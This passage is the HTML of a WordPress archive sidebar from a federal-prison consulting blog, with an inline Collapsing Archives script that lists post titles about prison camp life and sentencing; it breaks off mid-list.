      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2013/04/' title='April'>April  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2013-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2013/02/' title='February'>February  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2013-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2013/01/' title='January'>January  <span class="monthCount">(4)</span>
</a>
        <div style='display:none' id='collapsArch-2013-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/'>2012  <span class="yearCount">(17)</span>
</a>
    <div style='display:none' id='collapsArch-2012:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/12/' title='December'>December  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2012-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/10/' title='October'>October  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2012-10:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/09/' title='September'>September  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2012-9:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/06/' title='June'>June  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2012-6:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/05/' title='May'>May  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2012-5:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/04/' title='April'>April  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2012-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/03/' title='March'>March  <span class="monthCount">(4)</span>
</a>
        <div style='display:none' id='collapsArch-2012-3:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/02/' title='February'>February  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2012-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2012/01/' title='January'>January  <span class="monthCount">(5)</span>
</a>
        <div style='display:none' id='collapsArch-2012-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/'>2011  <span class="yearCount">(37)</span>
</a>
    <div style='display:none' id='collapsArch-2011:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/12/' title='December'>December  <span class="monthCount">(8)</span>
</a>
        <div style='display:none' id='collapsArch-2011-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/11/' title='November'>November  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2011-11:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/10/' title='October'>October  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2011-10:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/09/' title='September'>September  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2011-9:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/08/' title='August'>August  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2011-8:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/06/' title='June'>June  <span class="monthCount">(5)</span>
</a>
        <div style='display:none' id='collapsArch-2011-6:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/05/' title='May'>May  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2011-5:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/04/' title='April'>April  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2011-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/03/' title='March'>March  <span class="monthCount">(6)</span>
</a>
        <div style='display:none' id='collapsArch-2011-3:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/02/' title='February'>February  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2011-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2011/01/' title='January'>January  <span class="monthCount">(4)</span>
</a>
        <div style='display:none' id='collapsArch-2011-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2010/'>2010  <span class="yearCount">(5)</span>
</a>
    <div style='display:none' id='collapsArch-2010:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2010/12/' title='December'>December  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2010-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2010/11/' title='November'>November  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2010-11:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2010/03/' title='March'>March  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2010-3:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/'>2009  <span class="yearCount">(132)</span>
</a>
    <div style='display:none' id='collapsArch-2009:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/10/' title='October'>October  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2009-10:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/09/' title='September'>September  <span class="monthCount">(2)</span>
</a>
        <div style='display:none' id='collapsArch-2009-9:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/08/' title='August'>August  <span class="monthCount">(3)</span>
</a>
        <div style='display:none' id='collapsArch-2009-8:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/07/' title='July'>July  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2009-7:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/06/' title='June'>June  <span class="monthCount">(1)</span>
</a>
        <div style='display:none' id='collapsArch-2009-6:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/05/' title='May'>May  <span class="monthCount">(18)</span>
</a>
        <div style='display:none' id='collapsArch-2009-5:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/04/' title='April'>April  <span class="monthCount">(26)</span>
</a>
        <div style='display:none' id='collapsArch-2009-4:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/03/' title='March'>March  <span class="monthCount">(25)</span>
</a>
        <div style='display:none' id='collapsArch-2009-3:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/02/' title='February'>February  <span class="monthCount">(26)</span>
</a>
        <div style='display:none' id='collapsArch-2009-2:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2009/01/' title='January'>January  <span class="monthCount">(29)</span>
</a>
        <div style='display:none' id='collapsArch-2009-1:block-4'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2008/'>2008  <span class="yearCount">(73)</span>
</a>
    <div style='display:none' id='collapsArch-2008:block-4'>
    <ul>
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2008/12/' title='December'>December  <span class="monthCount">(28)</span>
</a>
        <div style='display:none' id='collapsArch-2008-12:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2008/11/' title='November'>November  <span class="monthCount">(26)</span>
</a>
        <div style='display:none' id='collapsArch-2008-11:block-4'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing-archives expand'><span title='click to expand' class='collapsing-archives expand'><span class='sym'>&#x25BA;</span></span><a href='https://etikallc.com/2008/10/' title='October'>October  <span class="monthCount">(19)</span>
</a>
        <div style='display:none' id='collapsArch-2008-10:block-4'>
        </div>
    </li> <!-- close month -->
  </ul></div></li> <!-- end of collapsing-archives --><li style='display:none'><script type="text/javascript">
// <![CDATA[
/* These variables are part of the Collapsing Archives Plugin
   * version: 3.0.7
   * revision: $Id: collapsArch.php 3287469 2025-05-05 06:53:26Z robfelty $
   * Copyright 2008 Robert Felty (robfelty.com)
           */
try { collapsItems['catTest'] = 'test'; } catch (err) { collapsItems = new Object(); }
collapsItems['collapsArch-2021-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/avoid-this-federal-prison-trap/\' title=\'Avoid this federal prison trap\'>Avoid this federal prison trap</a></li></ul>';
collapsItems['collapsArch-2021-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/avoid-this-federal-prison-mistake/\' title=\'Avoid This Federal Prison Mistake\'>Avoid This Federal Prison Mistake</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/operation-varsity-blues/\' title=\'Operation Varsity Blues\'>Operation Varsity Blues</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-sentencing-judge-gives-interview/\' title=\'Federal Sentencing Judge Gives Interview\'>Federal Sentencing Judge Gives Interview</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/life-in-the-halfway-house/\' title=\'Life in the Halfway House\'>Life in the Halfway House</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-public-defenders/\' title=\'Federal Public Defenders\'>Federal Public Defenders</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sentencing-mitigation-in-motion/\' title=\'Sentencing Mitigation In Motion!\'>Sentencing Mitigation In Motion!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-was-my-worst-day-in-federal-prison-camp/\' title=\'What was my worst day in federal prison camp?\'>What was my worst day in federal prison camp?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reduce-your-federal-prison-sentence/\' title=\'Reduce Your Federal Prison Sentence\'>Reduce Your Federal Prison Sentence</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-and-why-our-client-avoided-federal-prison/\' title=\'How and Why Our Client Avoided Federal Prison\'>How and Why Our Client Avoided Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-happens-in-federal-prison/\' title=\'What Happens In Federal Prison?\'>What Happens In Federal Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-sentencing-hearing-for-a-white-collar-crime/\' title=\'Federal Sentencing Hearing For A White Collar Crime\'>Federal Sentencing Hearing For A White Collar Crime</a></li></ul>';
collapsItems['collapsArch-2020-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-consultant-writes-new-book-for-defendants/\' title=\'Federal Prison Consultant Writes New Book For Defendants\'>Federal Prison Consultant Writes New Book For Defendants</a></li></ul>';
collapsItems['collapsArch-2018-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-last-blog-post/\' title=\'The last blog post\'>The last blog post</a></li></ul>';
collapsItems['collapsArch-2017-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-christmas-miracle/\' title=\'A Christmas Miracle\'>A Christmas Miracle</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/re-entry-issues-not-yet/\' title=\'Re-Entry Issues?  Not Yet!\'>Re-Entry Issues?  Not Yet!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/theres-no-place-like-home/\' title=\'There\'s No Place Like Home!\'>There\'s No Place Like Home!</a></li></ul>';
collapsItems['collapsArch-2017-9:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/greetings-from-oklahoma-city/\' title=\'Greetings From Oklahoma City!\'>Greetings From Oklahoma City!</a></li></ul>';
collapsItems['collapsArch-2017-8:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/next-phase-journey/\' title=\'Next Phase Of The Journey\'>Next Phase Of The Journey</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/accepting-what-is-from-federal-prison/\' title=\'Accepting What Is From Federal Prison\'>Accepting What Is From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rubidoux-halfway-house/\' title=\'Greetings from Bastrop, Texas. Getting closer to Rubidoux Halfway House...\'>Greetings from Bastrop, Texas. Getting closer to Rubidoux Halfway House...</a></li></ul>';
collapsItems['collapsArch-2017-6:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rules-of-federal-prison/\' title=\'Rules of Federal Prison\'>Rules of Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/non-residential-drug-abuse-program/\' title=\'Non Residential Drug Abuse Program\'>Non Residential Drug Abuse Program</a></li></ul>';
collapsItems['collapsArch-2017-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/washing-off-federal-prison/\' title=\'Washing Off Pensacola Federal Prison Camp\'>Washing Off Pensacola Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-sentence-numbers/\' title=\'My Federal Prison Sentence By The Numbers\'>My Federal Prison Sentence By The Numbers</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/trouble-in-pensacola-prison-camp/\' title=\'Trouble In Pensacola Federal Prison Camp?\'>Trouble In Pensacola Federal Prison Camp?</a></li></ul>';
collapsItems['collapsArch-2017-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-date-to-go-home-from-federal-prison/\' title=\'A DATE TO GO HOME FROM FEDERAL PRISON!\'>A DATE TO GO HOME FROM FEDERAL PRISON!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/passing-time-meaningful-pursuits-federal-prison/\' title=\'PASSING THE TIME WITH MEANINGFUL PURSUITS IN FEDERAL PRISON?\'>PASSING THE TIME WITH MEANINGFUL PURSUITS IN FEDERAL PRISON?</a></li></ul>';
collapsItems['collapsArch-2017-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/super-bowl-sunday-federal-prison/\' title=\'SUPER BOWL SUNDAY IN FEDERAL PRISON\'>SUPER BOWL SUNDAY IN FEDERAL PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/out-of-federal-prison-a-bit-early/\' title=\'OUT OF FEDERAL PRISON A BIT EARLY?\'>OUT OF FEDERAL PRISON A BIT EARLY?</a></li></ul>';
collapsItems['collapsArch-2017-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/interesting-times-in-federal-prison-camp/\' title=\'Interesting Times In Federal Prison Camp\'>Interesting Times In Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/institutionalized-he-does-not-want-to-leave-federal-prison/\' title=\'Institutionalized: He does not want to leave Federal Prison? \'>Institutionalized: He does not want to leave Federal Prison? </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-do-people-fail-in-prison/\' title=\'Why Do People Fail In Prison?\'>Why Do People Fail In Prison?</a></li></ul>';
collapsItems['collapsArch-2016-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-federal-prison-camp-story-violating-probation/\' title=\'A Federal Prison Camp Story: Violating Probation\'>A Federal Prison Camp Story: Violating Probation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/christmas-greetings-federal-prison-camp/\' title=\'CHRISTMAS GREETINGS FROM FEDERAL PRISON CAMP\'>CHRISTMAS GREETINGS FROM FEDERAL PRISON CAMP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/use-guilt-shame-federal-prison/\' title=\'How to Use Guilt and Shame in Federal Prison\'>How to Use Guilt and Shame in Federal Prison</a></li></ul>';
collapsItems['collapsArch-2016-11:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/worst-day-in-federal-prison/\' title=\'WORST DAY IN FEDERAL PRISON?\'>WORST DAY IN FEDERAL PRISON?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5k-motion-white-collar-crime-sentencing/\' title=\'What is a 5K Motion in White Collar Crime Sentencing?\'>What is a 5K Motion in White Collar Crime Sentencing?</a></li></ul>';
collapsItems['collapsArch-2016-10:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/500-days-in/\' title=\'500 Days In\'>500 Days In</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ready-player-one/\' title=\'Ready Player One\'>Ready Player One</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/random-thoughts-federal-prison-camp/\' title=\'RANDOM THOUGHTS FROM FEDERAL PRISON CAMP\'>RANDOM THOUGHTS FROM FEDERAL PRISON CAMP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/white-collar-criminals/\' title=\'Inside the Minds of White Collar Criminals\'>Inside the Minds of White Collar Criminals</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/two-months-go/\' title=\'Two Months To Go\'>Two Months To Go</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mollys-game/\' title=\'Molly\'s Game\'>Molly\'s Game</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prepared-for-federal-prison/\' title=\'Prepared For Federal Prison?\'>Prepared For Federal Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/4-weeks-vacation/\' title=\'4 weeks until vacation\'>4 weeks until vacation</a></li></ul>';
collapsItems['collapsArch-2016-9:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/pensacola-federal-prison-camp/\' title=\'Pensacola Federal Prison Camp\'>Pensacola Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-best-prison-consultant/\' title=\'Does 18-Months Qualify You To Be The Best Prison Consultant?\'>Does 18-Months Qualify You To Be The Best Prison Consultant?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/succeeding-on-federal-probation-from-federal-prison-camp/\' title=\'Succeeding on Federal Probation From Federal Prison Camp\'>Succeeding on Federal Probation From Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/questions-about-federal-prison-sentences/\' title=\'QUESTIONS ABOUT FEDERAL PRISON SENTENCES\'>QUESTIONS ABOUT FEDERAL PRISON SENTENCES</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-consultant-offers-6-federal-prison-tips/\' title=\'Federal Prison Consultant Offers 6 Federal Prison Tips!\'>Federal Prison Consultant Offers 6 Federal Prison Tips!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/im-certified/\' title=\'I\'m Certified!\'>I\'m Certified!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-do-i-blog-from-pensacola-federal-prison-camp/\' title=\'Why Do I Blog From Pensacola Federal Prison Camp?\'>Why Do I Blog From Pensacola Federal Prison Camp?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/answers-to-more-questions-about-federal-prison-camp/\' title=\'ANSWERS TO MORE QUESTIONS ABOUT FEDERAL PRISON CAMP\'>ANSWERS TO MORE QUESTIONS ABOUT FEDERAL PRISON CAMP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/job-after-prison/\' title=\'JOB AFTER PRISON?\'>JOB AFTER PRISON?</a></li></ul>';
collapsItems['collapsArch-2016-8:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/10-positive-events-related-prison-term/\' title=\'10 POSITIVE EVENTS RELATED TO MY PRISON TERM\'>10 POSITIVE EVENTS RELATED TO MY PRISON TERM</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-camp/\' title=\'Federal Prison Advice: Managing Expectations\'>Federal Prison Advice: Managing Expectations</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/pensacola-prison-discussion-society/\' title=\'PENSACOLA PRISON DISCUSSION SOCIETY\'>PENSACOLA PRISON DISCUSSION SOCIETY</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/closing-prisons/\' title=\'Closing Prisons?\'>Closing Prisons?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-camp-federal-prison-life-in-prison-unicor-rdap/\' title=\'Questions About Federal Prison (Part 1 of 3)\'>Questions About Federal Prison (Part 1 of 3)</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/4-months-go/\' title=\'4 Months To Go\'>4 Months To Go</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-not-to-act-in-federal-prison-camp/\' title=\'HOW NOT TO ACT IN FEDERAL PRISON CAMP\'>HOW NOT TO ACT IN FEDERAL PRISON CAMP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/laughing-at-federal-prison-camp/\' title=\'LAUGHING AT FEDERAL PRISON CAMP?\'>LAUGHING AT FEDERAL PRISON CAMP?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-holy-visit/\' title=\'A \"Holy\" Visit\'>A \"Holy\" Visit</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/answering-questions-about-federal-prison-camp/\' title=\'ANSWERING QUESTIONS ABOUT FEDERAL PRISON CAMP\'>ANSWERING QUESTIONS ABOUT FEDERAL PRISON CAMP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-pen-pal/\' title=\'PRISON PEN PAL?\'>PRISON PEN PAL?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cell-phones-prison-not-mix/\' title=\'CELL PHONES AND PRISON DO NOT MIX\'>CELL PHONES AND PRISON DO NOT MIX</a></li></ul>';
collapsItems['collapsArch-2016-7:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/toastmasters-2/\' title=\'Toastmasters\'>Toastmasters</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/greetings-from-beijing/\' title=\'Greetings from Beijing\'>Greetings from Beijing</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/negative-mindset-in-prison/\' title=\'NEGATIVE MINDSET IN PRISON\'>NEGATIVE MINDSET IN PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/more-on-relationships-in-prison/\' title=\'MORE ON RELATIONSHIPS IN PRISON\'>MORE ON RELATIONSHIPS IN PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-death-penalty/\' title=\'The Death Penalty\'>The Death Penalty</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preserving-relationships-while-serving-time-in-prison/\' title=\'PRESERVING RELATIONSHIPS WHILE SERVING TIME IN PRISON\'>PRESERVING RELATIONSHIPS WHILE SERVING TIME IN PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/patents/\' title=\'Patents\'>Patents</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sick-and-tired-of-pensacola-federal-prison/\' title=\'SICK AND TIRED OF PRISON\'>SICK AND TIRED OF PRISON</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/movies-and-more-in-pensacola-federal-prison/\' title=\'Movies and More\'>Movies and More</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/breaking-point-in-pensacola-federal-prison/\' title=\'BREAKING POINT\'>BREAKING POINT</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-visiting-room-rules-etiquette/\' title=\'FEDERAL PRISON VISITING ROOM- RULES AND ETIQUETTE\'>FEDERAL PRISON VISITING ROOM- RULES AND ETIQUETTE</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-now-have-a-locker/\' title=\'I Now Have A Locker\'>I Now Have A Locker</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-little-life-in-pensacola-federal-prison/\' title=\'A Little Life\'>A Little Life</a></li>          <li class=\'collapsing-archives item\'><a 